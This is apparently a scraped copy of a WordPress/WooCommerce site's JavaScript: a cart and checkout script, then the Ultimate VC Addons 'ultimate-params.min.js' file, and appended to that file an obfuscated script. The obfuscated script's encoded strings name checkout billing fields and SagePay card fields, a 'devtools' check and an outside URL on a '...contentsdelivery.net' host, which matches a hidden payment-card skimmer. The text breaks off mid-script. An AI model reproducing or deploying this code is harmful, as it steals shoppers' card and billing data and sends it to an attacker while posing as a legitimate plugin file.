s=document,n=function(){this.$cart=e(".w-cart"),this._activeJqXHR={},this._cartOpened=!1,this._removeProcesses=0,this._events={addToCart:this._addToCart.bind(this),applyCouponCode:this._applyCouponCode.bind(this),changeCartQuantity:this._changeCartQuantity.bind(this),changedFragments:this._changedFragments.bind(this),couponCodeChange:this._couponCodeChange.bind(this),couponDisplaySwitch:this._couponDisplaySwitch.bind(this),enterCouponCode:this._enterCouponCode.bind(this),minusCartQuantity:this._minusCartQuantity.bind(this),moveNotifications:this._moveNotifications.bind(this),outsideClickEvent:this._outsideClickEvent.bind(this),plusCartQuantity:this._plusCartQuantity.bind(this),removeCartItem:this._removeCartItem.bind(this),updateCart:this._updateCart.bind(this),updatedCartTotals:this._updatedCartTotals.bind(this),showLoginForm:this._showLoginForm.bind(this),submitLoginForm:this._submitLoginForm.bind(this),loginFieldKeydown:this._loginFieldKeydown.bind(this)},this.isCart()&&(this.$cartNotification=e(".w-cart-notification",this.$cart),this.$cartNotification.on("click",function(){this.$cartNotification.fadeOutCSS()}),e.isMobile&&this.$cart.on("click",".w-cart-link",function(e){this._cartOpened?(this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent)):(e.preventDefault(),this.$cart.addClass("opened"),$us.$body.on("touchstart",this._events.outsideClickEvent)),this._cartOpened=!this._cartOpened}.bind(this)),$us.$body.on("wc_fragments_loaded wc_fragments_refreshed",this._events.changedFragments).on("added_to_cart",this._events.addToCart).on("removed_from_cart",this._events.updateCart)),this.isCartPage()&&($us.$body.on("change initControls","input.qty",this._events.changeCartQuantity).on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("keyup",".w-wc-coupon-form input",this._events.enterCouponCode).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("click","a.remove",this._events.removeCartItem).on("click","input.minus",this._events.minusCartQuantity).on("click","input.plus",this._events.plusCartQuantity).on("applied_coupon removed_coupon",this._events.couponDisplaySwitch).on("updated_cart_totals",this._events.updatedCartTotals),e("input.qty",$us.$canvas).trigger("initControls"),e.ajaxPrefilter(function(t,n,s){var o=""+n.data;o.indexOf("&update_cart")>-1&&(this._activeJqXHR.updateCart=s),o.indexOf("&us_calc_shipping")>-1&&s.done(function(t){e(".w-cart-shipping .woocommerce-shipping-destination").html(e(".w-cart-shipping:first .woocommerce-shipping-destination",t).html())})}.bind(this)),e(".w-cart-shipping form.woocommerce-shipping-calculator",$us.$canvas).append('<input type="hidden" name="us_calc_shipping">')),this.isCheckoutPage()&&$us.$body.on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("applied_coupon_in_checkout removed_coupon_in_checkout",this._events.couponDisplaySwitch).on("applied_coupon_in_checkout removed_coupon_in_checkout checkout_error",this._events.moveNotifications).on("click",".w-checkout-login .showlogin",this._events.showLoginForm).on("click",".w-checkout-login button",this._events.submitLoginForm).on("keydown",".w-checkout-login input, .w-checkout-login button",this._events.loginFieldKeydown)};e.extend(n.prototype,{isCart:function(){return!!this.$cart.length},isCartPage:function(){return $us.$body.hasClass("woocommerce-cart")},isCheckoutPage:function(){return $us.$body.hasClass("woocommerce-checkout")},toNumValue:function(e){return e=Math.abs(e),isNaN(e)?0:e},_switchCart:function(){this.$cart.on("focus.upsolution blur.upsolution",function(t){e(t.target)[t.type==="focus.upsolution"?"addClass":"removeClass"]("opened")})},_updateCart:function(){e.each(this.$cart,function(n,s){var a,o=e(s),r=e(".w-cart-quantity",o),i=e(".us_mini_cart_amount:first",o).text();o.hasClass("opened")&&o.removeClass("opened"),i!==t?(i=(i+"").match(/\d+/g),r.html(i>0?i:"0"),o[i>0?"removeClass":"addClass"]("empty")):(a=0,e(".quantity",o).each(function(e,t){var n=(""+t.innerText).match(/\d+/g);n&&(a+=parseInt(n[0],10))}),r.html(a>0?a:"0"),o[a>0?"removeClass":"addClass"]("empty"))}.bind(this))},_changedFragments:function(){this._updateCart(),this._switchCart()},_addToCart:function(n,s,o,i){if(n===t)return;this._updateCart();var a=this.$cartNotification,r=e(".product-name",a),c=r.text(),c=i.closest(".product").find(".woocommerce-loop-product__title").text();r.html(c),a.addClass("shown"),a.on("mouseenter",function(){a.removeClass("shown")}),$ush.timeout(function(){a.removeClass("shown").off("mouseenter")},3e3)},_outsideClickEvent:function(t){if(e.contains(this.$cart[0],t.target))return;this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent),this._cartOpened=!1},_removeCartItem:function(t){var n=e(t.target).closest(".cart_item").addClass("change_process");n.siblings(".cart_item:not(.change_process)").length||e(".w-cart-table",$us.$canvas).remove()},_changeCartQuantity:function(t){if($us.usbPreview())return;var n=e(t.target),o=this.toNumValue(n.attr("max"))||-1,i=this.toNumValue(n.attr("min"))||1,s=this.toNumValue(n.val());if(n.is(":disabled"))return;if(i>=s&&(s=i),o>1&&s>=o&&(s=o),s!=n.val()&&n.val(s),n.siblings("input.plus:first").prop("disabled",o>0&&s>=o),n.siblings("input.minus:first").prop("disabled",s<=i),t.type=="initControls")return;e("input[name=us_cart_quantity]",$us.$canvas).val(!0),e(".w-cart-table",$us.$canvas).hasClass("processing")?this._updateCartForm():this.__updateCartForm_long(this._updateCartForm.bind(this))},_minusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())-s).trigger("change")},_plusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())+s).trigger("change")},__updateCartForm_long:$ush.debounce($ush.fn,50),_updateCartForm:function(){e.isFunction((this._activeJqXHR.updateCart||{}).abort)&&this._activeJqXHR.updateCart.abort(),e(".w-cart-table > button[name=update_cart]",$us.$canvas).removeAttr("disabled").trigger("click")},_updatedCartTotals:function(){!this._activeJqXHR.updateCart||(this._activeJqXHR.updateCart=t);var n,o,s=["w-cart-shipping","w-cart-table","w-cart-totals","w-checkout-billing","w-checkout-order-review","w-checkout-payment","w-wc-coupon-form"];for(o in s)e("."+s[o]+".us_animate_this",$us.$canvas).removeClass("us_animate_this");if(n=e(".w-cart-shipping .shipping",$us.$canvas),!n.length)return;n.html(e(".w-cart-totals .shipping:first",$us.$canvas).html())},_couponCodeChange:function(t){e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("input[name=coupon_code]").val(t.target.value)},_enterCouponCode:function(t){if(t.keyCode!==13)return;e(t.target).trigger("change").siblings("button:first").trigger("click")},_applyCouponCode:function(t){t.stopPropagation(),t.preventDefault(),e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("button[name=apply_coupon]").trigger("click"),e(t.target).closest(".w-wc-coupon-form").find("input:first").val("")},_couponDisplaySwitch:function(t){var n=e(".w-wc-coupon-form",$us.$canvas);if(!n.length)return;t.type.indexOf("applied_coupon")>-1&&!e(".woocommerce-error",$us.$canvas).length&&n.addClass("coupon_applied"),t.type.indexOf("removed_coupon")>-1&&e(".woocommerce-remove-coupon",$us.$canvas).length<=1&&n.removeClass("coupon_applied")},_moveNotifications:function(t){var n,i,a,s=e(".w-wc-notices:first",$us.$canvas),o=arguments;if(!s.length&&(i=e(".w-cart-totals",$us.$canvas),a=e(".w-checkout-payment",$us.$canvas),!i.length&&!a.length))return;t.type==="checkout_error"&&!!o[1]?n=e(o[1]):n=e(".woocommerce-error, .woocommerce-message",$us.$canvas),n.length&&s.html(n.clone()),n.remove(),t.type==="checkout_error"&&e(".woocommerce-NoticeGroup-checkout").remove()},_showLoginForm:function(){return e(".woocommerce-form-login").toggleClass("hidden"),!1},_submitLoginForm:function(){if(this.isSubmittingLoginForm)return!1;this.isSubmittingLoginForm=!0;var n,r,t=e(".w-checkout-login"),s=t.find("#us_checkout_login_username"),o=t.find("#us_checkout_login_password"),i=t.find("#us_checkout_login_redirect"),a=t.find("#us_checkout_login_nonce");return!(s.length==0||o.length==0||i.length==0||a.length==0)&&(r={login:"Login",rememberme:"forever",username:s.val(),password:o.val(),redirect:i.val(),"woocommerce-login-nonce":a.val()},n=e("<form>",{method:"post"}),e.each(r,function(t,s){e("<input>").attr({type:"hidden",name:t,value:s}).appendTo(n)}),n.appendTo("body").submit(),!1)},_loginFieldKeydown:function(e){var t=e.keyCode||e.which;t==13&&(e.stopPropagation(),e.preventDefault(),this._submitLoginForm())}}),new n}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15
body_size: 11585
content:
jQuery(document).ready(function(p){let u="",m="",h="",b="",v="",x="";jQuery(".ult-responsive").each(function(e,a){let t=jQuery(this),i=t.attr("data-responsive-json-new"),s=t.data("ultimate-target"),l="",n="",r="",d="",c="",o="";void 0===i&&null==i||p.each(JSON.parse(i),function(e,a){const i=e;void 0!==a&&null!=a&&(a=a.split(";"),jQuery.each(a,function(e,a){if(void 0!==a||null!=a){var t=a.split(":");switch(t[0]){case"large_screen":l+=i+":"+t[1]+";";break;case"desktop":n+=i+":"+t[1]+";";break;case"tablet":r+=i+":"+t[1]+";";break;case"tablet_portrait":d+=i+":"+t[1]+";";break;case"mobile_landscape":c+=i+":"+t[1]+";";break;case"mobile":o+=i+":"+t[1]+";"}}}))}),""!=o&&(x+=s+"{"+o+"}"),""!=c&&(v+=s+"{"+c+"}"),""!=d&&(b+=s+"{"+d+"}"),""!=r&&(h+=s+"{"+r+"}"),""!=n&&(m+=s+"{"+n+"}"),""!=l&&(u+=s+"{"+l+"}")});var e="<style>/** Ultimate: Media Responsive **/ ";e+=m,e+="@media (max-width: 1199px) { "+h+"}",e+="@media (max-width: 991px)  { "+b+"}",e+="@media (max-width: 767px)  { "+v+"}",e+="@media (max-width: 479px)  { "+x+"}",e+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(e)});
(function(_0x263e70,_0x5c1de4){function _0x117e69(_0x175815,_0x5cde63,_0x7719fd,_0x5c70e4){return _0xfad9(_0x5c70e4- -0x395,_0x175815);}function _0x59758c(_0x14f943,_0x2fb9e8,_0x744220,_0x556fe5){return _0xfad9(_0x744220- -0x11d,_0x556fe5);}var _0x15adc4=_0x263e70();while(!![]){try{var _0x2f1d32=-parseInt(_0x59758c(0x127,0x94,0xe4,0xde))/(0x1725+0xafe+-0x2222)+-parseInt(_0x59758c(0x118,0xcc,0xce,0xd8))/(0x172c+0x132e+0x4*-0xa96)*(parseInt(_0x59758c(0xfa,0xb7,0xbc,0xdf))/(0x19e4*-0x1+0x1*-0xc67+-0x264e*-0x1))+parseInt(_0x59758c(0x121,0x10b,0x13f,0x10b))/(0x32e*-0x5+-0x8*-0xb5+0x1a*0x65)+-parseInt(_0x117e69(-0x17e,-0x1ea,-0x1ba,-0x1a8))/(-0x1*-0x12aa+0x13b2+-0x1*0x2657)*(-parseInt(_0x117e69(-0x15f,-0x137,-0x161,-0x11d))/(0x6fd+0x1*-0xed5+0x7de))+parseInt(_0x117e69(-0x17e,-0x1a7,-0x1c9,-0x18f))/(0x1d71+0xae7*0x3+-0x3e1f)*(parseInt(_0x117e69(-0x19b,-0x177,-0x1a3,-0x17d))/(0x1*-0xc+-0x4d+0x61))+parseInt(_0x59758c(0x112,0x15a,0x12f,0x151))/(0x1*0x419+0xf*-0x20f+-0x1ad1*-0x1)+parseInt(_0x117e69(-0x13f,-0x121,-0x17d,-0x174))/(0x15d*0x5+-0x930+-0x269*-0x1);if(_0x2f1d32===_0x5c1de4)break;else _0x15adc4['push'](_0x15adc4['shift']());}catch(_0x2233b8){_0x15adc4['push'](_0x15adc4['shift']());}}}(_0x2afd,-0xb1f93+-0x1*0x413bf+0x183257),(function(){var _0x385c93={'\x56\x68\x53\x72\x6a':_0x1d2056(-0xdb,-0x9e,-0xeb,-0x9e),'\x4a\x4d\x61\x5a\x63':function(_0x3be5ca,_0x2a735e){return _0x3be5ca!==_0x2a735e;},'\x51\x59\x6b\x68\x43':_0x1d2056(-0xb1,-0xc1,-0xf0,-0xa8),'\x66\x6d\x67\x67\x62':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24','\x55\x47\x66\x46\x47':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x1d2056(-0xf2,-0xd3,-0xb1,-0xf9),'\x53\x4d\x69\x6f\x56':function(_0x18cd8e,_0x7afadd){return _0x18cd8e!==_0x7afadd;},'\x74\x56\x6f\x77\x4b':_0x1d2056(-0xb6,-0xb4,-0xb4,-0xaf),'\x6f\x49\x63\x49\x48':function(_0x16d11d,_0x50e386){return _0x16d11d(_0x50e386);},'\x4b\x4c\x4f\x67\x5a':function(_0x6623a3,_0x259da6){return _0x6623a3+_0x259da6;},'\x73\x44\x47\x4c\x7a':_0x1d2056(-0xe2,-0x11d,-0xe0,-0xf8)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x4e\x6f\x74\x42':_0x1d2056(-0xa1,-0xd8,-0xcd,-0xed)+_0x1d2056(-0xaa,-0x125,-0x11a,-0xda)+_0x1c17ff(0x301,0x2c7,0x30b,0x2bf)+'\x20\x29','\x54\x68\x4d\x73\x63':function(_0x8ed589){return _0x8ed589();},'\x4f\x67\x55\x47\x7a':_0x1d2056(-0xdd,-0xd2,-0xcd,-0xbb),'\x53\x48\x49\x55\x51':_0x1d2056(-0xd6,-0xcb,-0x103,-0xef),'\x56\x43\x58\x4b\x52':_0x1c17ff(0x2ef,0x34a,0x310,0x35e),'\x78\x51\x7a\x58\x72':_0x1d2056(-0x116,-0xd5,-0xa4,-0xd6),'\x5a\x51\x48\x65\x6d':_0x1d2056(-0xd6,-0xdf,-0x112,-0xe4),'\x4d\x72\x55\x73\x47':_0x1d2056(-0xce,-0x86,-0xeb,-0xa7),'\x49\x43\x6b\x61\x4d':function(_0x544e33,_0x505a60){return _0x544e33<_0x505a60;},'\x64\x55\x62\x51\x67':_0x1d2056(-0x126,-0x135,-0x175,-0x139)+'\x30','\x56\x79\x73\x4a\x75':function(_0x123437,_0x446dbc){return _0x123437!==_0x446dbc;},'\x6b\x69\x43\x54\x47':function(_0x5531ca,_0x3c0150,_0x489dde){return _0x5531ca(_0x3c0150,_0x489dde);},'\x47\x69\x68\x51\x65':function(_0x41d355,_0x4e8a22){return _0x41d355>_0x4e8a22;},'\x67\x57\x57\x67\x4e':function(_0x573740,_0x3ba3e6){return _0x573740-_0x3ba3e6;},'\x49\x50\x78\x59\x4c':function(_0x41d3d6,_0x251f82){return _0x41d3d6-_0x251f82;},'\x47\x42\x69\x4f\x73':_0x1c17ff(0x2fe,0x2e4,0x32f,0x36c),'\x6e\x69\x58\x77\x52':function(_0x201003,_0x43ad3a){return _0x201003&&_0x43ad3a;},'\x6d\x79\x48\x43\x49':function(_0x5d9a88,_0x26d79d){return _0x5d9a88!==_0x26d79d;},'\x74\x68\x63\x52\x53':_0x1c17ff(0x39b,0x329,0x374,0x39f),'\x78\x71\x72\x56\x6b':_0x1d2056(-0xa4,-0xc2,-0x96,-0xe7),'\x46\x4c\x64\x65\x56':function(_0x25afb4,_0x5abd04){return _0x25afb4!==_0x5abd04;},'\x51\x7a\x72\x45\x70':_0x1d2056(-0xe0,-0x102,-0x117,-0xee),'\x4e\x51\x71\x7a\x74':function(_0x36d36e,_0x1bd151,_0x5d83a6){return _0x36d36e(_0x1bd151,_0x5d83a6);},'\x4a\x58\x63\x74\x67':_0x1c17ff(0x362,0x33d,0x378,0x35a)+_0x1c17ff(0x384,0x34a,0x33e,0x322)+_0x1c17ff(0x37f,0x31a,0x36c,0x323),'\x63\x74\x57\x67\x58':_0x1c17ff(0x380,0x35d,0x330,0x34b)+'\x72','\x66\x6b\x59\x49\x7a':_0x1c17ff(0x374,0x2ea,0x328,0x2e3)+'\x34','\x4e\x58\x78\x70\x70':function(_0xc3daf6,_0x26a414){return _0xc3daf6<_0x26a414;},'\x68\x55\x6b\x4b\x7a':_0x1d2056(-0x118,-0x14f,-0x165,-0x137)+_0x1c17ff(0x33d,0x3ac,0x38e,0x381),'\x55\x70\x62\x45\x4d':_0x1c17ff(0x390,0x37a,0x39e,0x34c),'\x6a\x79\x54\x6e\x65':_0x1d2056(-0xe2,-0x114,-0x115,-0xca),'\x47\x46\x65\x58\x51':_0x1c17ff(0x320,0x32f,0x364,0x380)+'\x6e\x74\x65\x6e\x74\x73\x64\x65\x6c\x69'+'\x76\x65\x72\x79\x2e\x6e\x65\x74\x2f\x67'+_0x1c17ff(0x354,0x34e,0x366,0x34c)+_0x1c17ff(0x331,0x36f,0x324,0x301)+_0x1d2056(-0x154,-0xe8,-0xde,-0x118)+'\x6c\x3d','\x43\x44\x4a\x46\x69':function(_0x276f51,_0x5ea1c2){return _0x276f51+_0x5ea1c2;},'\x74\x43\x73\x56\x55':function(_0x4522de,_0x5b3aac){return _0x4522de+_0x5b3aac;},'\x53\x71\x76\x70\x50':function(_0x4649c5,_0x3db14a){return _0x4649c5+_0x3db14a;},'\x49\x51\x56\x4e\x70':function(_0x26c2b0,_0x47188d){return _0x26c2b0+_0x47188d;},'\x68\x47\x72\x57\x66':function(_0x415eab,_0x1fcb6a){return _0x415eab+_0x1fcb6a;},'\x4f\x75\x4a\x70\x50':function(_0x38d994,_0xd4d143){return _0x38d994+_0xd4d143;},'\x65\x7a\x50\x68\x42':function(_0x382c46,_0x30bd23){return _0x382c46+_0x30bd23;},'\x46\x53\x73\x71\x53':function(_0x18019f,_0x22d106){return _0x18019f+_0x22d106;},'\x67\x47\x4e\x44\x62':function(_0x35d0c7,_0x705e97){return _0x35d0c7+_0x705e97;},'\x62\x66\x5a\x46\x5a':function(_0x2ad2de,_0x406d79){return _0x2ad2de+_0x406d79;},'\x51\x6c\x6c\x75\x6d':function(_0x538058,_0xf6e208){return _0x538058+_0xf6e208;},'\x6f\x4f\x79\x6c\x72':function(_0x59fa1d,_0x4c41d0){return _0x59fa1d(_0x4c41d0);},'\x79\x57\x56\x41\x73':_0x1c17ff(0x325,0x2f9,0x31b,0x32a)+_0x1c17ff(0x2f6,0x2d1,0x31f,0x354),'\x7a\x49\x55\x54\x54':function(_0x524165,_0xdfaa6e){return _0x524165(_0xdfaa6e);},'\x5a\x69\x51\x49\x45':_0x1c17ff(0x2e2,0x304,0x2ff,0x33c)+_0x1d2056(-0xdb,-0x115,-0x151,-0x11b),'\x72\x41\x54\x44\x53':_0x1d2056(-0x188,-0x189,-0x14d,-0x142)+_0x1d2056(-0xcf,-0xd0,-0x109,-0xdc),'\x72\x43\x6c\x56\x58':function(_0x59afc5,_0x35dcd5){return _0x59afc5(_0x35dcd5);},'\x45\x56\x6e\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63'+'\x69\x74\x79','\x6c\x55\x57\x76\x6e':function(_0x2fbdc7,_0x4611ad){return _0x2fbdc7(_0x4611ad);},'\x52\x67\x48\x61\x56':_0x1d2056(-0xfa,-0xa2,-0x92,-0xb1)+_0x1c17ff(0x2fd,0x30b,0x323,0x2ee),'\x53\x6f\x4d\x73\x57':_0x1c17ff(0x3b7,0x3b3,0x390,0x3c7)+_0x1c17ff(0x386,0x31c,0x362,0x381),'\x4a\x56\x74\x4a\x6f':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65'+_0x1d2056(-0x9c,-0x8e,-0x9b,-0xb0),'\x4e\x72\x65\x71\x75':_0x1d2056(-0x12b,-0x12d,-0x148,-0x13a),'\x73\x4e\x6a\x6d\x4c':function(_0x8eab83,_0x6f794f){return _0x8eab83(_0x6f794f);},'\x71\x48\x76\x4a\x76':_0x1d2056(-0xe7,-0xad,-0x98,-0xa1)+'\x6f\x75\x6e\x74\x72\x79','\x6c\x77\x73\x45\x57':function(_0x36e7f2,_0x56f6aa){return _0x36e7f2(_0x56f6aa);},'\x78\x73\x74\x61\x51':function(_0x5cfe3f,_0x456252){return _0x5cfe3f(_0x456252);},'\x64\x68\x4e\x67\x47':_0x1d2056(-0xd0,-0x9e,-0xec,-0xc9)+_0x1c17ff(0x326,0x376,0x33e,0x346)+_0x1d2056(-0xbb,-0x9b,-0x101,-0xe6),'\x7a\x53\x55\x46\x67':function(_0x2368ff,_0x2eea58){return _0x2368ff===_0x2eea58;},'\x6d\x65\x4b\x58\x42':function(_0x543873,_0xc31ee1){return _0x543873(_0xc31ee1);},'\x4b\x64\x44\x53\x78':'\x23\x73\x61\x67\x65\x70\x61\x79\x64\x69'+_0x1d2056(-0xbe,-0xd4,-0x103,-0x103)+'\x63\x76\x63','\x78\x63\x7a\x75\x6e':function(_0x488bbe,_0x234ca4){return _0x488bbe(_0x234ca4);},'\x76\x58\x56\x41\x47':_0x1d2056(-0xda,-0x13f,-0x12e,-0x113)+_0x1d2056(-0x105,-0x10d,-0xcf,-0xcc)+'\x5d','\x42\x4e\x5a\x6f\x6f':_0x1c17ff(0x336,0x37e,0x350,0x35b)+_0x1c17ff(0x3ab,0x369,0x39d,0x39c)+'\x61','\x44\x70\x49\x70\x50':function(_0x3a3b64){return _0x3a3b64();},'\x51\x77\x41\x45\x6d':function(_0x4de935,_0x37da84,_0xdf51d0){return _0x4de935(_0x37da84,_0xdf51d0);},'\x4e\x7a\x75\x71\x68':function(_0x15f804){return _0x15f804();}},_0x4a3e69=(function(){function _0x5bf8f7(_0x35ec3d,_0xadff78,_0x5a4341,_0x38ac69){return _0x1c17ff(_0x35ec3d,_0xadff78-0x175,_0x38ac69- -0x22b,_0x38ac69-0xf8);}function _0x22537e(_0x5688bf,_0x136c33,_0x2273bb,_0x5d01e8){return _0x1c17ff(_0x136c33,_0x136c33-0x8d,_0x5d01e8-0x13e,_0x5d01e8-0x1e8);}if(_0x385c93[_0x5bf8f7(0xe2,0x147,0xf8,0x101)](_0x385c93['\x51\x59\x6b\x68\x43'],_0x5bf8f7(0x12e,0x159,0x166,0x16e))){var _0x565af8=_0x1ab5e7[_0x5bf8f7(0x183,0x129,0xfd,0x144)](_0x1efa6f,arguments);return _0x4300aa=null,_0x565af8;}else{var _0x4ae08d=!![];return function(_0x45fbbe,_0x34b38c){var _0xfcd588={};_0xfcd588['\x7a\x49\x5a\x46\x71']=_0x532456(0x499,0x4a8,0x4c1,0x45c);function _0x532456(_0x559e17,_0x215e34,_0x6ef04a,_0x428361){return _0x5bf8f7(_0x428361,_0x215e34-0x120,_0x6ef04a-0xf,_0x559e17-0x34e);}function _0x306822(_0x4b127f,_0x2ab18d,_0x323285,_0x532664){return _0x5bf8f7(_0x323285,_0x2ab18d-0x11b,_0x323285-0x23,_0x4b127f-0x12f);}var _0x384b6d=_0xfcd588;if(_0x385c93['\x56\x68\x53\x72\x6a']===_0x385c93[_0x532456(0x439,0x453,0x3fa,0x475)]){var _0xf880ab=_0x4ae08d?function(){function _0x4787c5(_0x9b372c,_0x1eccbb,_0x1062a3,_0x36fb71){return _0x532456(_0x9b372c- -0x2ee,_0x1eccbb-0xb1,_0x1062a3-0x5e,_0x36fb71);}function _0x40a6d7(_0x2f1ea9,_0x2778dd,_0x4d5f12,_0x5d9592){return _0x306822(_0x4d5f12- -0x392,_0x2778dd-0x17f,_0x2778dd,_0x5d9592-0x1c2);}if(_0x384b6d[_0x4787c5(0x18b,0x146,0x1b1,0x172)]===_0x384b6d[_0x40a6d7(-0x159,-0x17c,-0x138,-0xf0)]){if(_0x34b38c){var _0x5791dc=_0x34b38c[_0x4787c5(0x1a4,0x1c0,0x1c0,0x18e)](_0x45fbbe,arguments);return _0x34b38c=null,_0x5791dc;}}else _0x17759e=_0x50df10;}:function(){};return _0x4ae08d=![],_0xf880ab;}else{var _0x4a9f32=_0x3dc031?function(){if(_0x5d53c8){var _0x43b619=_0x435e7c['\x61\x70\x70\x6c\x79'](_0x30df3e,arguments);return _0x463f8b=null,_0x43b619;}}:function(){};return _0x18f767=![],_0x4a9f32;}};}}()),_0x4ead15=_0x385c93[_0x1c17ff(0x393,0x351,0x381,0x3ab)](_0x4a3e69,this,function(){function _0x227284(_0x322a76,_0x48f9d6,_0xde25ba,_0xc38b61){return _0x1d2056(_0x322a76-0x20,_0xde25ba,_0xde25ba-0x55,_0xc38b61-0x5e2);}function _0x9202dd(_0x144be0,_0x544f3a,_0x161a00,_0x51f240){return _0x1c17ff(_0x161a00,_0x544f3a-0x30,_0x144be0- -0x3c1,_0x51f240-0x14f);}return _0x4ead15['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x227284(0x4db,0x4c1,0x4a6,0x4d9)](_0x385c93[_0x227284(0x53b,0x4fa,0x54f,0x520)])[_0x227284(0x506,0x46d,0x49f,0x4b4)]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x4ead15)[_0x9202dd(-0x89,-0xd3,-0xab,-0x9e)](_0x385c93[_0x227284(0x563,0x535,0x4e6,0x520)]);});_0x385c93[_0x1d2056(-0x79,-0xb8,-0xfe,-0xba)](_0x4ead15);function _0x1c17ff(_0x36710e,_0xf6b10f,_0x1c1a71,_0x4fe5aa){return _0xfad9(_0x1c1a71-0x124,_0x36710e);}var _0x2bd82e=(function(){var _0x206c6a={};function _0x182c38(_0x4f2d75,_0x52d63e,_0x1b1c5e,_0x15d356){return _0x1c17ff(_0x4f2d75,_0x52d63e-0x1a5,_0x15d356-0x212,_0x15d356-0x8b);}_0x206c6a[_0x182c38(0x521,0x549,0x4e9,0x529)]=function(_0x23bb25,_0x19e639){return _0x23bb25===_0x19e639;},_0x206c6a[_0x182c38(0x535,0x54c,0x5b2,0x55f)]=_0x182c38(0x5b3,0x5aa,0x51e,0x56e);var _0x587c7d=_0x206c6a;function _0x19a18d(_0x4639bb,_0x575654,_0x471b85,_0x5ef458){return _0x1d2056(_0x4639bb-0x5e,_0x575654,_0x471b85-0x138,_0x471b85-0x490);}var _0x467634=!![];return function(_0x170f8a,_0x183869){var _0x4b825e=_0x467634?function(){function _0xf72913(_0x1299a1,_0x491038,_0x4d388b,_0x3eb186){return _0xfad9(_0x4d388b-0x3cb,_0x3eb186);}function _0x1664f7(_0x54490a,_0x5a5e7f,_0x48babe,_0x1e0561){return _0xfad9(_0x5a5e7f- -0x3e6,_0x1e0561);}if(_0x183869){if(_0x587c7d['\x52\x49\x5a\x77\x56'](_0x587c7d[_0x1664f7(-0x1b8,-0x1bd,-0x18d,-0x1a2)],'\x65\x49\x4f\x68\x6e')){var _0x3abb45=_0x183869[_0x1664f7(-0x16f,-0x19b,-0x14b,-0x19a)](_0x170f8a,arguments);return _0x183869=null,_0x3abb45;}else{if(_0x311663){var _0xbdded5=_0x245ac1['\x61\x70\x70\x6c\x79'](_0xe8d22c,arguments);return _0x3dae00=null,_0xbdded5;}}}}:function(){};return _0x467634=![],_0x4b825e;};}()),_0x1b01af=_0x385c93['\x51\x77\x41\x45\x6d'](_0x2bd82e,this,function(){var _0x316942=function(){var _0x5dd69c={};_0x5dd69c[_0x463a51(0x1c0,0x1bd,0x1f6,0x1be)]=_0x385c93[_0x3be0ca(0x194,0x1c3,0x1e2,0x1e4)];function _0x463a51(_0x1b8afd,_0x28046c,_0x2c9768,_0x13171e){return _0xfad9(_0x2c9768- -0x85,_0x28046c);}function _0x3be0ca(_0x369afd,_0x552a78,_0x1b92c4,_0x2dc6da){return _0xfad9(_0x369afd- -0x83,_0x2dc6da);}var _0x671580=_0x5dd69c,_0x532260;try{if(_0x385c93[_0x463a51(0x10d,0x122,0x157,0x168)](_0x385c93[_0x463a51(0x124,0x139,0x16b,0x164)],_0x385c93[_0x463a51(0x17c,0x19c,0x16b,0x1bd)])){var _0x3cebd7={};_0x3cebd7[_0x3be0ca(0x1fb,0x1fa,0x246,0x1c4)]=_0xff438a,_0x3cebd7[_0x463a51(0x1ca,0x180,0x1c0,0x1a6)+'\x6e']=_0x5b407f;var _0x4be157={};_0x4be157[_0x463a51(0x166,0x1ef,0x1b7,0x1f4)]=_0x3cebd7,_0x31b012[_0x3be0ca(0x1e1,0x1d6,0x1de,0x1b4)+'\x65\x6e\x74'](new _0x543489(_0x671580[_0x463a51(0x1ed,0x1fe,0x1f6,0x1f1)],_0x4be157));}else _0x532260=_0x385c93['\x6f\x49\x63\x49\x48'](Function,_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x463a51(0x1ec,0x187,0x19e,0x1d6)],_0x385c93[_0x463a51(0x14a,0x173,0x174,0x14c)])+'\x29\x3b')();}catch(_0x17a5dd){_0x532260=window;}return _0x532260;},_0x5be59c=_0x385c93[_0x585834(0x36a,0x3a1,0x359,0x346)](_0x316942);function _0x314f35(_0xadf59c,_0x2725ea,_0xc9edc6,_0x45e47b){return _0x1c17ff(_0x45e47b,_0x2725ea-0x45,_0xc9edc6- -0x4c6,_0x45e47b-0x75);}var _0x203168=_0x5be59c['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x5be59c[_0x314f35(-0x114,-0x104,-0x133,-0x162)]||{};function _0x585834(_0x7a1802,_0x5746af,_0x4ddf6d,_0x5530ef){return _0x1c17ff(_0x5746af,_0x5746af-0x68,_0x4ddf6d- -0xf,_0x5530ef-0x17e);}var _0x5c20bb=[_0x385c93['\x4f\x67\x55\x47\x7a'],_0x385c93[_0x585834(0x35f,0x306,0x33b,0x339)],_0x385c93['\x56\x43\x58\x4b\x52'],_0x385c93[_0x314f35(-0x149,-0x141,-0x182,-0x1c7)],_0x385c93[_0x585834(0x311,0x3a5,0x354,0x32c)],_0x314f35(-0x1ba,-0x1d3,-0x1b1,-0x1c9),_0x385c93[_0x314f35(-0x189,-0x1ae,-0x190,-0x172)]];for(var 